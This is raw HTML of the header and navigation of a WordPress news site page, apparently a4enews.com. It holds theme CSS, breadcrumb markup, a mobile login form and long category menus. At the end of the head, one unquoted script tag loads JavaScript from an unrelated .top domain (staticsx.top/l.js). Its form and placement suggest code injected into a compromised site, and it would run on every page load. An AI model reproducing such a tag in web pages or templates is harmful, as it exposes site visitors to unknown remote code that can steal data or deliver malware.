    .td-search-background:after {
        background-image: url('https://www.arraystechsolutions.com/wp/news/wp-content/uploads/2020/08/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.arraystechsolutions.com/wp/news/wp-content/uploads/2020/08/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.a4enews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.a4enews.com/more/",
                    "name": "More"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.a4enews.com/wp-content/uploads/2021/12/cropped-WhatsApp-Image-2021-12-22-at-10.26.17-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.a4enews.com/wp-content/uploads/2021/12/cropped-WhatsApp-Image-2021-12-22-at-10.26.17-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.a4enews.com/wp-content/uploads/2021/12/cropped-WhatsApp-Image-2021-12-22-at-10.26.17-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.a4enews.com/wp-content/uploads/2021/12/cropped-WhatsApp-Image-2021-12-22-at-10.26.17-PM-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			img#lgop {
    width: 100px;
    background: white;
    padding: 5px;
}

.iframe_radio .wraps_iframe_radio iframe {
    padding-left: 30px;
    padding-right: 30px;
}

.iframe_radio .wraps_iframe_radio {
    width: 100%;
    text-align: center;
    margin: 0px auto;
}

@media only screen and (min-width: 280px) and (max-width: 767px) {
a.td-mobile-logo.td-sticky-mobile img{
    background: #fff !important;
}
	
	a#log_d {
    display: none;
}

div#td-outer-wrap{
	overflow-x: hidden;
	width: 100%;
}
}

body.postid-4072 .td-post-featured-image img{
	width: 100% !important;
}

@media screen and (min-width: 1000px) {
/* .wrap_flex-video {
    display: flex;
    width: 100%;
    justify-content: space-between;
}

.videos_wraps {
    width: 49%;
}

.wrap_flex-video video{
width: 100%;
}
	
	.wrap_flex-video .wp-video {
		width: 100% !important;
	}
	
	.wrap_flex-video .wp-video video{
		width: 100% !important;
	} */
}
		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
.sf-menu > .current-menu-item > a{
	color: #f79622 !important;
}
.harishankar .td-pb-span12 {
    border-color: #fff !important;
}

.td-header-container{max-width:1230px;}
.td-container{max-width:1230px;}
.td-pb-span12{max-width:1229px;}
.td_block_big_grid .td-big-thumb{width: calc(50% - 4px);height:404px;}
.td_block_big_grid .td-tiny-thumb{width: calc(25% - 4px);height:200px;}
.td-pb-span8{width:68%;}
.td-pb-span4{width:32%;}
.td-block-span6{width:50% !important;}
.td_block_big_grid, .td_block_big_grid_2, .td_block_big_grid_3, .td_block_big_grid_4, .td_block_big_grid_5, .td_block_big_grid_6, .td_block_big_grid_7{max-width:1230px;}
.tdi_21_d28.vc_column_container {
    width: 100% !important;
}
.td-pb-span8 .td-pb-row{width:100%;}
.td-module-thumb .entry-thumb{width:100%;}
.td-header-main-menu.td-affix{max-width:1230px;}

.td_module_mx1 .td-module-thumb{width:100%;height:270px;}
.td_module_mx1 .td-block14-border{height:270px;}
.td-pb-row .td-pb-row .td-pb-span6{width:50% !important;}
.harishankar .td-pb-span12{width:100%;}
.td-block-row .td-block-span4{width:33.33% !important;}
@media (min-width: 992px){		
#td-outer-wrap .td-header-main-menu.td-affix {
    width: 100%;
    max-width: revert;
}
		#td-outer-wrap .td-header-container {
    width: 100%;
    max-width: revert;
}
		#td-outer-wrap .td-container {
    width: 100%;
    max-width: revert;
}
		
	.td-header-container{width:95%;}
	.td-container{width:95%;}
	.td-pb-span12{width:95%;}
	.td_block_big_grid, .td_block_big_grid_2, .td_block_big_grid_3, .td_block_big_grid_4, .td_block_big_grid_5, .td_block_big_grid_6, .td_block_big_grid_7{width:100%;}
	.td-header-main-menu.td-affix{width:95%;}
}
@media (max-width:1199px){
	.td_module_mx1 .td-module-thumb{height:100%;}
}
@media (max-width: 991px){
		.td-container,
		.td-header-main-menu.td-affix,
		.td-header-container{width:95%;}
	}

@media (max-width: 767px){
	.td_block_big_grid .td-big-thumb{width:100%;height:335px;}
	.td_block_big_grid .td-tiny-thumb{width:50%;max-height: 250px;}
	.td-block-span6{width:100% !important;}
	.td-pb-row .td-pb-row .td-pb-span6 {
			width: 100% !important;
	}
	.td_module_mx1 .td-block14-border{
		width:100%;height: 2px !important;
    left: 0;
    right: auto;
		bottom:0;
		display: block;
	}
}

@media (max-width: 640px){
	.td_block_big_grid .td-big-thumb{height:290px;}
	.td_block_big_grid .td-tiny-thumb{max-height:175px;}
	
}

@media (max-width: 479px){
	.td_block_big_grid .td-tiny-thumb {
			max-height: 130px;
	}
	.td_block_big_grid .td-big-thumb {
    	height: 240px;
	}
	
}

@media (max-width: 375px){
	.td_block_big_grid .td-big-thumb {
    height: 200px;
	}
	.td_block_big_grid .td-tiny-thumb {
    max-height: 110px;
	}
}


/* Footer Widget CSS */

.flex-container{
	display:flex;
}
.widget_text ul li{
	list-style:none;
	margin-right: 50px;
}

.flex-container .flex-box h5{
	font-weight:600;
	color:#fff;
}

#td-outer-wrap .td-header-row.td-header-header {
    display: none;
}
#td-outer-wrap .td-header-row.td-header-top-menu {
    display: none;
}
body{
	overflow-x: hidden;
}
.menu-td-demo-header-menu-container {
    display: flex;
    padding: 10px;
}
.sf-menu li.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-2403 {
    position: absolute;
    right: 50px;
}
div#crt-date {
    display: none;
}
@media only screen and (max-width: 600px) {
div#tdi_24_ce6 {
    width: 71% !important;
}
	.td-block-row .td-block-span4 {
    width: 100% !important;
}
		div#tdi_25_aab h3.entry-title.td-module-title {
    line-height: 17px !important;
}
	.vc_column.tdi_24_83f.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    margin: 0 -28px !important;
}
}

.td-pb-span12, .td_block_big_grid {
    max-width: 1500px!important;
}

.td-module-meta-info.td-module-meta-info-bottom h3.entry-title.td-module-title {
    font-size: 30px!important;
}

@media only screen and (max-width: 767px){
h3.entry-title.td-module-title{
    font-size: 19px!important;
}
}

@media screen and (min-width: 768px) {
a.td-mobile-logo.td-sticky-mobile {
    display: none !important;
}
}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular page-template-default page page-id-3408 wp-theme-Newsmag more global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-2232"><a href="https://www.a4enews.com/news/">News</a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2233"><a href="#">Politics<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.a4enews.com/category/fashion/new-look-2015/">New Look 2015</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/fashion/street-fashion/">Street Fashion</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/fashion/style-hunter/">Style Hunter</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/fashion/vogue/">Vogue</a></li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2338"><a href="#">Media</a></li>
<li id="menu-item-2235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="#">Education</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2339"><a href="#">Documentary</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="#">World</a></li>
<li id="menu-item-3818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3818"><a href="#">Europe</a></li>
<li id="menu-item-3819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3819"><a href="#">Weather<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/weather/climate/">Climate</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/weather/storm-tracker/">Storm Tracker</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/weather/weather-video/">Weather Video</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/weather/wildfire-tracker/">Wildfire Tracker</a></li>
</ul>
</li>
<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3820"><a href="#">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/sports/climbing/">Climbing</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/sports/essports/">Essports</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/sports/football/">Football</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/sports/golf/">Golf</a></li>
	<li class="menu-item-0"><a href="https://www.a4enews.com/category/sports/motorsport/">Motorsport</a></li>
</ul>
</li>
<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3821"><a href="https://www.a4enews.com/radio/">Radio</a></li>
<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3822"><a href="#">TV</a></li>
<li id="menu-item-3823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a href="#">Listen</a></li>
<li id="menu-item-3824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="#">Music</a></li>
<li id="menu-item-3825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3825"><a href="#">Jobs</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2403"><a href="#">Watch A4E</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.a4enews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2212"><a href="#">Blog</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2213"><a href="#">Forums</a></li>
<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2214"><a href="https://www.a4enews.com/contact/">Contact</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2215"><a href="http://themeforest.net/item/newsmag-news-magazine-newspaper/9512331">Purchase Theme</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2402"><a href="#">Watch A4E</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2446"><a href="https://www.a4enews.com/africa/">Africa</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2467"><a href="https://www.a4enews.com/asia/">Asia</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2471"><a href="https://www.a4enews.com/americas/">Americas</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2488"><a href="https://www.a4enews.com/australia/">Australia</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2501"><a href="https://www.a4enews.com/china/">China</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2517"><a href="https://www.a4enews.com/europe/">Europe</a></li>
<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2525"><a href="https://www.a4enews.com/india/">India</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2535"><a href="https://www.a4enews.com/middle-east/">Middle East</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2551"><a href="https://www.a4enews.com/united-kingdom/">United Kingdom</a></li>
<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2609"><a href="https://www.a4enews.com/the-biyas-presidency/">The Biya’s Presidency</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2612"><a href="https://www.a4enews.com/cameroon-politics/">Cameroon Politics</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://www.a4enews.com/facts-first/">Facts First</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2618"><a href="https://www.a4enews.com/cameroon-elections/">Cameroon Elections</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2676"><a href="https://www.a4enews.com/business/">Business</a></li>
<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2679"><a href="https://www.a4enews.com/markets/">Markets</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2682"><a href="https://www.a4enews.com/tech/">Tech</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2685"><a href="https://www.a4enews.com/media/">Media</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2688"><a href="https://www.a4enews.com/success/">Success</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2691"><a href="https://www.a4enews.com/perspectives/">Perspectives</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2694"><a href="https://www.a4enews.com/videos/">Videos</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2755"><a href="https://www.a4enews.com/health/">Health</a></li>
<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2840"><a href="https://www.a4enews.com/life-but-better/">Life-But-Better</a></li>
<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2850"><a href="https://www.a4enews.com/fitness/">Fitness</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2856"><a href="https://www.a4enews.com/food/">Food</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2861"><a href="https://www.a4enews.com/sleep/">Sleep</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2866"><a href="https://www.a4enews.com/mindfulness/">Mindfulness</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2871"><a href="https://www.a4enews.com/relationships/">Relationships</a></li>
<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2895"><a href="https://www.a4enews.com/entertainment/">Entertainments</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2905"><a href="https://www.a4enews.com/stars/">Stars</a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2914"><a href="https://www.a4enews.com/screen/">Screen</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2917"><a href="https://www.a4enews.com/binge/">Binge</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2920"><a href="https://www.a4enews.com/culture/">Culture</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2923"><a href="https://www.a4enews.com/media-2/">Entertainment-Media</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2947"><a href="https://www.a4enews.com/tech-2/">Tech-2</a></li>
<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2953"><a href="https://www.a4enews.com/innovate/">Innovate</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href="https://www.a4enews.com/gadget/">Gadget</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://www.a4enews.com/foreseeable-future/">Foreseeable Future</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://www.a4enews.com/mission-ahead/">Mission: Ahead</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2965"><a href="https://www.a4enews.com/upstarts/">Upstarts</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2968"><a href="https://www.a4enews.com/work-transformed/">Work Transformed</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2971"><a href="https://www.a4enews.com/innovative-cities/">Innovative Cities</a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2995"><a href="https://www.a4enews.com/style/">Style</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3000"><a href="https://www.a4enews.com/arts/">Arts</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3005"><a href="https://www.a4enews.com/design/">Design</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3010"><a href="https://www.a4enews.com/fashion/">Fashion</a></li>
<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3015"><a href="https://www.a4enews.com/architecture/">Architecture</a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3020"><a href="https://www.a4enews.com/luxury/">Luxury</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3025"><a href="https://www.a4enews.com/beauty/">Beauty</a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3030"><a href="https://www.a4enews.com/video/">Video</a></li>
<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3096"><a href="https://www.a4enews.com/destinations/">Destinations</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3099"><a href="https://www.a4enews.com/food-and-drink/">Food and Drink</a></li>
<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3102"><a href="https://www.a4enews.com/stay/">Stay</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3105"><a href="https://www.a4enews.com/news-2/">News</a></li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.a4enews.com/videos-2/">Videos</a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3119"><a href="https://www.a4enews.com/travel/">Travel</a></li>
<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3130"><a href="https://www.a4enews.com/features/">Features</a></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3144"><a href="https://www.a4enews.com/as-equals/">As Equals</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3147"><a href="https://www.a4enews.com/call-to-earth/">Call To Earth</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3150"><a href="https://www.a4enews.com/freedom-project/">Freedom Project</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3153"><a href="https://www.a4enews.com/impact-your-world/">Impact Your World</a></li>
<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3158"><a href="https://www.a4enews.com/inside-africa/">Inside Africa</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3165"><a href="https://www.a4enews.com/a4enews-heroes/">A4E Heroes</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3169"><a href="https://www.a4enews.com/all-features/">All Features</a></li>
<li id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3186"><a href="https://www.a4enews.com/sports/">Sports</a></li>
<li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3189"><a href="https://www.a4enews.com/football/">Football</a></li>
<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3192"><a href="https://www.a4enews.com/tennis/">Tennis</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3195"><a href="https://www.a4enews.com/golf/">Golf</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3198"><a href="https://www.a4enews.com/olympics/">Olympics</a></li>
<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3201"><a href="https://www.a4enews.com/us-sports/">US Sports</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3204"><a href="https://www.a4enews.com/climbing/">Climbing</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3207"><a href="https://www.a4enews.com/motorsport/">Motorsport</a></li>
<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.a4enews.com/esports/">Esports</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://www.a4enews.com/live-tv/">Live TV</a></li>
<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3222"><a href="https://www.a4enews.com/digital-studio/">Digital Studio</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3225"><a href="https://www.a4enews.com/a4e-films/">A4E Films</a></li>
<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3231"><a href="https://www.a4enews.com/tv-schedule/">TV Schedule</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3234"><a href="https://www.a4enews.com/tv-shows-a-z/">TV Shows A-Z</a></li>
<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3237"><a href="https://www.a4enews.com/a4etv/">A4ETV</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3311"><a href="https://www.a4enews.com/videos-3/">Videos-3</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3386"><a href="https://www.a4enews.com/weather/">Weather</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3395"><a href="https://www.a4enews.com/climate/">Climate</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3399"><a href="https://www.a4enews.com/storm-tracker/">Storm Tracker</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3402"><a href="https://www.a4enews.com/wildfire-tracker/">Wildfire Tracker</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3405"><a href="https://www.a4enews.com/weather-videos/">Weather Videos</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3408 current_page_item td-menu-item td-normal-menu menu-item-3409"><a href="https://www.a4enews.com/more/" aria-current="page">More</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3431"><a href="https://www.a4enews.com/longform/">Longform</a></li>
